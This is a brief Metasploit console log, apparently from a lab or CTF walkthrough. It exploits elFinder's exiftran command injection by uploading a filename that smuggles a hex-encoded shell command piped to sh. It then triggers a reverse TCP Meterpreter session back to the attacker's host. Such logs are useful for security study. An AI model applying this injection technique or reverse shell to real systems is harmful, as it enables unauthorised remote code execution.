 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.17.9.230:4444
[*] Uploading payload 'XRwz5vUWkI.jpg;echo 6370202e2e2f66696c65732f5852777a357655576b492e6a70672a6563686f2a202e5564676459662e706870 |xxd -r -p |sh& #.jpg' (2004 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.UdgdYf.php) ...
[*] Sending stage (40004 bytes) to 10.10.198.2
[+] Deleted .UdgdYf.php
[*] Meterpreter session 1 opened (10.17.9.230:4444 → 10.10.198.2:42304) at 2025-03-04 00:38:56 -0500
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file